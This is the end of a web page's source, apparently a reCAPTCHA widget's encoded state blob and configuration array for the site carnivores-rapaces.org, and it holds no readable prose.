5WUjCqVTCksOcw4x6w4tBw61WRhk7KBFuwrLCvh7DqT1FTzdXw7wtfS08EcO/MkBWw7N2EyEewrAedcKFe8KLTj3CjEPDkMKSwrPDnUbDosO1PSV1FWvCgcOkw6nDgsKhHsO5KcO2wrPCi2PDrMOHCm3Dt8O/[base64]/Dh8O8I8KxwrLDp8K/bMOSwpjChiN5V2wecgvCvsOpw4dfNMOcITBIwqjDk0PDpjbDkwEDdMOdw7tAR8KiwrNuw4jDksKjH1rDjcKaJl3CnGfCvsO7KcO9wpHCrgUvw5XCscOjw4jCgcKuwq/CvAQ1BMO/IU9mw7PCscOlwovDg8ORwprDmsKiwrcLw4Z/[base64]/DssOvGBXDl8Obw74bwo5aw5LCkMOJamTCpcKNJcOQw5LCt8K9wqE2wrwAQwHDhMKbd3TCrQrCiWomcUpcYcOVwq/CiFZRZ03DkcO7P8OMEsKSSzQDFmZsUVLClWrCl8Opw6HCrcKJw6hHw6vDtkDCoSTCvgPCpsOLw4bCnMO3wrQxwo9/KjhVTHxgwofCmn/Dh3HCvTzCocOQOmR/AQhPwqVcwrN2FsOfw4M6ZifCvMKZwpHDscKsb8OnNMKPw5HCqMOnwp3Dox3DjsOhw4jDrMKYPUQOw47CgMO5wqnDuTpGw6rCgMK5w5bDnn4IwrwAf8KLWQTDv8Olw71+GMK5J3fCv0FcdB9sZsOQwodZNQfClHHDmX0zG185FhbDvMOfw5/[base64]/w5wKHMKdw6ktRn8Mw6zDoMOYWMOCw4MBbSLCnMOXZ8K7w4/CusOuw7R4VMO/[base64]/[base64]/DhHVpRl47A8OcMjFPw7HDqw9jHMOWwrBeUUDCrmdDwpRJw5lFCXnDthUSwoHDu8K+wpYqM8OSw4xXdDXDr3dVOwUHwoDDssK4TyBow5zDqsK5w4HCpsO2KcKMw6XDgsOpwolzw7DCgMOGw4cowpvCjMOsw77DvSFHw7LDrDbDtMKPL0bCs1/[base64]/DhMKMbD8IHhPCt8K6TiTCpSfDm8KGeMO+BkA1w50JQMKewpfDqhN4DMKlIMKJElnDoMKjwpRyw6vDtnrDpsKcwpU+bAg3wpzDtcOwwo0zw4plEsOEVydFwp/Dm8OUFlzDqCDClxBbQcOnwoNDV8OMfWB7w7HDugU4cMKzCsOfwpvDvMKVIMK4wrPCmUDCgMO1VXdCTUozbkTCgDvDscKIQ8KeIsKpEzrCrm11SVUcRcODw6hnwq/DkExfW0x7JcKAwpAcYjpYRxo/w4xswoZwNFBDUcKbw41rw75uXSc/L1ZecT/DrMOUbEwRwp3Ds8KpcsKzUVzDuAfCrBw5Rx/[base64]/w4TCvHxMK8OlXE7Dk8Oaw6XCiwPClmDDtsO+w5jCgkQUD8KUH2DDlEzDs8Kow4lYwp/[base64]/w7c/w4gIw5MtCsKow7HCvsOlUlUEwqELwqPDh8OtOsOWw7/CiMKVwphcwqrDkcK5w6nDtsOXGBEHwoZww7kwHRFfwr97JcOWJcOmwoR/[base64]/w4ZdVcOdwpkgw4XCklMWwrnDnBI\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.carnivores-rapaces.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zNr9QggqIhk6sgfonqqRAk59lR8rR/m4IhGhLj1x3Rk\\u003d\x22,1,0,null,1,1768909865730,0,0,[47,164,212],null,[183],\x22RC-oVermon64NSvXQ\x22,null,null,null,null,null,\x220dAFcWeA6Tvj8YhR-KPhP-75UASjoysGfNqrSdilCwmLpKKl4tDMUTJj4k1hP8XY1wLVuOt1K0aV5sPdu0tjCbOQgXkCy24RwELA\x22,1768992665672]");
    </script></body></html>